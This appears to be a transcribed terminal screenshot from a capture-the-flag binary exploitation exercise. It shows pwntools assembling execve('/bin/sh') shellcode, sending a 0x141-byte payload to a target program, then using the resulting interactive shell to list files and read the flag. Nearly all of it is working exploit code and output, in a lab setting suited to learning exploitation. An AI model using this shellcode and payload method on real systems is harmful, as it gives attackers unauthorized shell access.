 Activities
Terminal
9月 22 17:41
python3 1.py
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-k3y4up77/step2 /tmp/pwn-asm-k3y4up77/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-k3y4up77/step3 /tmp/pwn-asm-k3y4up77/step4
[DEBUG] Sent 0x141 bytes:
00000000 3d 10 40 00 00 00 00 00 34 10 40 00 00 00 00 00 │=·@·│····│4·@·│····│
00000010 30 10 40 00 00 00 00 00 34 10 40 00 00 00 00 00 │0·@·│····│4·@·│····│
*
00000040 2d 10 40 00 00 00 00 00 00 00 00 00 00 00 00 00 │-·@·│····│····│····│
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
000000b0 0a 20 40 00 00 00 00 00 00 00 00 00 00 00 00 00 │· @·│····│····│····│
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
000000d0 00 00 00 00 00 00 00 00 3b 00 00 00 00 00 00 00 │····│····│;···│····│
000000e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
000000f0 2d 10 40 00 00 00 00 00 00 00 00 00 00 00 00 00 │-·@·│····│····│····│
00000100 33 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │3···│····│····│····│
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000140 0a │·│
00000141
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x28 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{354884b7-235d-4281-a5e6-742ef82aeb0f}\n'
flag{354884b7-235d-4281-a5e6-742ef82aeb0f}
[*] Got EOF while reading in interactive
$